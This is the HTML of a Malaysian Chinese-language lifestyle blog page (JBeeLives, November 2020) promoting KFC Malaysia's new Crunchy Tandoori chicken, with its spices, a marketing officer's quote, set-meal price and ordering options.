<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90' property='v:title' rel='v:url'>快餐</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' property='v:title' rel='v:url'>优惠</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion' property='v:title' rel='v:url'>优惠每天有  Promotion</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span>&#12298;优惠每天有 Promotion&#12299;全新KFC CRUNCHY TANDOORI 更加戏剧化美味&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#12298;优惠每天有 Promotion&#12299;全新KFC CRUNCHY TANDOORI 更加戏剧化美味&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='11/18/2020 07:17:00 下午'>11/18/2020 07:17:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg&description=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4971485965362990091' itemprop='articleBody'>
<meta content='KFC招牌香辣香料遇上充满异国风情的印度烤鸡（tandoori masala）香料，世上两大知名香料碰撞出美味火花，并趁此佳节为您献上KFC Crunchy Tandoori，带来全新、震撼的味觉感受！ 深受充满活力的宝莱坞电影影响，以及大马人对这道深入饮食文化的印度佳肴的热爱，...' name='twitter:description'/>
<a name='4971485965362990091'></a>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s898/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="603" data-original-width="898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg" /></a></div><br /><p>KFC招牌香辣香料遇上充满异国风情的印度烤鸡&#65288;tandoori masala&#65289;香料&#65292;世上两大知名香料碰撞出美味火花&#65292;并趁此佳节为您献上KFC Crunchy Tandoori&#65292;带来全新&#12289;震撼的味觉感受&#65281;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUhOxK2DMiznYq8GCJ7qZD12AwY1SsdlcSuLWZcPTHAQtPLSU_BZiaELT0_cyk_v6tRV6hcOB08JKRcW_Kqubi31HBv9gUTS7Xedq-_Oebe6AgXuESBqxEVZxrOrBYRIoVDDkw_VATPfJ/s898/Photo+4b+-+Box+Meal+Crunchy+Tandoori+with+Zinger%252C+Crispier+Fries%252C+Coleslaw+%2526+Pepsi+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="604" data-original-width="898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUhOxK2DMiznYq8GCJ7qZD12AwY1SsdlcSuLWZcPTHAQtPLSU_BZiaELT0_cyk_v6tRV6hcOB08JKRcW_Kqubi31HBv9gUTS7Xedq-_Oebe6AgXuESBqxEVZxrOrBYRIoVDDkw_VATPfJ/s16000/Photo+4b+-+Box+Meal+Crunchy+Tandoori+with+Zinger%252C+Crispier+Fries%252C+Coleslaw+%2526+Pepsi+%25281%2529.jpg" /></a></div><br /><p><br /></p><p>深受充满活力的宝莱坞电影影响&#65292;以及大马人对这道深入饮食文化的印度佳肴的热爱&#65292;KFC Crunchy Tandoori将迸发出戏剧化且与众不同的口味&#12290;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzKItVcOFbif19iUnOocghXn969QqSAcmFA_flkwcwTK06KdyIKXbUvZ0pIorIgk7AvuStgLON_daZ9Arq8QNvqF50qFUG3oP6YBNgMchYSkOKjaHmegJNzYvEWHmIdGs4GuKs10d5JnrX/s898/Photo+2b+-+Crunchy+Tandoori+5-pc+Combo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="604" data-original-width="898" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzKItVcOFbif19iUnOocghXn969QqSAcmFA_flkwcwTK06KdyIKXbUvZ0pIorIgk7AvuStgLON_daZ9Arq8QNvqF50qFUG3oP6YBNgMchYSkOKjaHmegJNzYvEWHmIdGs4GuKs10d5JnrX/s16000/Photo+2b+-+Crunchy+Tandoori+5-pc+Combo.jpg" /></a></div><br /><p><br /></p><p>KFC Crunchy Tandoori以各种用来烹煮Tandoori的香料制作而成&#65292;如印度综合香料&#65288;garam masala&#65289;&#12289;姜&#12289;孜然&#65288;cumin&#65289;&#12289;大蒜粉和红辣椒&#65292;试一口就能感受到令人无法抗拒的正宗印度风味&#12290;裹上KFC香辣腌料后&#65292;烟熏Tandoori中带有香辣刺激的独特风味&#65292;加上炸至酥脆金黄的外皮&#65292;整个口感更佳&#12290;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3oztlMhtStjxLOi_sVRFcc6uVcv7qMbNq-BGx5z3FFbs5AxRVqreWDNUT3IUCR3WANL7mCHWWoUJM_UKYQFPmRE1M3Ls9Lfu_EGyJhJpnvivBFkMW0xR5vJ-y6siVdW77cpD7wLahlOhN/s2048/Photo+4a+%2528with+background%2529+-+Box+Meal+Crunchy+Tandoori+with+Zinger%252C+Crispier+Fries%252C+Coleslaw+%2526+Pepsi+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1388" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3oztlMhtStjxLOi_sVRFcc6uVcv7qMbNq-BGx5z3FFbs5AxRVqreWDNUT3IUCR3WANL7mCHWWoUJM_UKYQFPmRE1M3Ls9Lfu_EGyJhJpnvivBFkMW0xR5vJ-y6siVdW77cpD7wLahlOhN/s16000/Photo+4a+%2528with+background%2529+-+Box+Meal+Crunchy+Tandoori+with+Zinger%252C+Crispier+Fries%252C+Coleslaw+%2526+Pepsi+%25281%2529.jpg" /></a></div><br /><p><br /></p><p>大马KFC总行销长Angelina Villanueva说&#65306;&#8220;身在马来西亚很有口福&#65292;因为这里有形形色色&#12289;种类繁多的美食&#65292;KFC Crunchy Tandoori的灵感就是源自于其中一个大马人最爱的美食&#12290;随着事端不断的一年即将谢幕&#65292;我们觉得在口味中加入一点宝莱坞的戏剧化元素&#65292;可以让所有大马人边吃边享受与众不同的风味&#12290;&#8221;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaXsGaYRTMHtzOIMAa_-LFUY0O6C9KV0UfvMGex44-mZjgRwdKpxxl60XWG5-WvTUeDS88vGBjLdv8e6jEllbu53mWYfquRnG3es2dACJxyGeyy9JbZ7yZcHRAX_yTxClySO8t8ME3e4kK/s2048/Photo+3a+%2528with+background%2529+-+Crunchy+Tandoori+9-pc+Combo+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1389" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaXsGaYRTMHtzOIMAa_-LFUY0O6C9KV0UfvMGex44-mZjgRwdKpxxl60XWG5-WvTUeDS88vGBjLdv8e6jEllbu53mWYfquRnG3es2dACJxyGeyy9JbZ7yZcHRAX_yTxClySO8t8ME3e4kK/s16000/Photo+3a+%2528with+background%2529+-+Crunchy+Tandoori+9-pc+Combo+%25281%2529.jpg" /></a></div><br /><p><br /></p><p>KFC Crunchy Tandoori将于明天正式在全国所有KFC快餐店限时&#8220;上映&#8221;&#65292;此套餐包括清爽的高丽菜沙拉&#12289;薯泥和汽水&#65292;仅售RM15.49&#12290;物超所值的盒装餐点&#65288;Box Meal&#65289;亦内附一块KFC Crunchy Tandoori炸鸡&#65292;套餐内则包括一个Zinger汉堡和香脆薯条&#12290;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYgAliIUW-KHEfpx4g7whi6isY4T6UApq5W6sTkO5XaE8TLZ6ydy53BBXUAkp9k5mrj2WlcJ3szWVAFDYH24PZrprMV_ypQOSdG8KF4gfA_VjzGVNuXxIja6jUQGJ83JzsbLtszgF5xOS0/s2048/Photo+2a+%2528with+background%2529+-+Crunchy+Tandoori+5-pc+Combo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1389" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYgAliIUW-KHEfpx4g7whi6isY4T6UApq5W6sTkO5XaE8TLZ6ydy53BBXUAkp9k5mrj2WlcJ3szWVAFDYH24PZrprMV_ypQOSdG8KF4gfA_VjzGVNuXxIja6jUQGJ83JzsbLtszgF5xOS0/s16000/Photo+2a+%2528with+background%2529+-+Crunchy+Tandoori+5-pc+Combo.jpg" /></a></div><br /><p><br /></p><p>KFC Crunchy Tandoori 已在全国各大销售通路出售&#65292;您也可以透过简易路边取餐服务Pandu Ambil&#65288;全国超过250间KFC快餐店适用&#65289;订餐&#65292;让您不需要下车也可取餐&#65292;享受零接触&#12289;快捷&#12289;方便又简易的用餐体验&#65281;现在就上网www.KFC.com.my 或使用大马KFC手机app订购您的餐点&#65281;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8otZvc7IzZqtAPtGT7TT_90HuCdaechF6Vob8WqRfttjDLbRs6FcXUvkiCTKPrxP1bg1HutLkTWNvuKHmHZvkQn8gv50BLWn-EX0wWAfM1O5gka9xz6lQQcic8st0nP61DtFIGdlhTm_9/s2048/Photo+1a+%2528with+background%2529+-+Crunchy+Tandoori+3-pc+Combo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1388" data-original-width="2048" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8otZvc7IzZqtAPtGT7TT_90HuCdaechF6Vob8WqRfttjDLbRs6FcXUvkiCTKPrxP1bg1HutLkTWNvuKHmHZvkQn8gv50BLWn-EX0wWAfM1O5gka9xz6lQQcic8st0nP61DtFIGdlhTm_9/s16000/Photo+1a+%2528with+background%2529+-+Crunchy+Tandoori+3-pc+Combo.jpg" /></a></div><br /><div><br /></div>

<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#12298;优惠每天有 Promotion&#12299;全新KFC CRUNCHY TANDOORI 更加戏剧化美味&#65281;</span>
<img alt='《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s72-c/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
11/18/2020 07:17:00 下午
<span class='value-title' title='11/18/2020 07:17:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%BF%AB%E9%A4%90' rel='tag'>
快餐
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' rel='tag'>
优惠
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion' rel='tag'>
优惠每天有  Promotion
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&title=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqf2SUCpHLlpyww0fvNBYdxu77eAxSgLwZkQLboyL_mPy_Ta-nkXqnvujeTTN7CfnFfqDTnISUlXFrhYftdsNCV7ngn4N5u5BFHJNJdVE5juHMxj57Lo3oh-UqQQMK3HOZxfqyE1y3Nwv/s16000/Photo+1b+-+Crunchy+Tandoori+3-pc+Combo.jpg&description=《优惠每天有 Promotion》全新KFC CRUNCHY TANDOORI 更加戏剧化美味！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
资讯
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/11/2020-19-Nov-Italhouse-50p-promotion.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=4971485965362990091&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/4971485965362990091/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
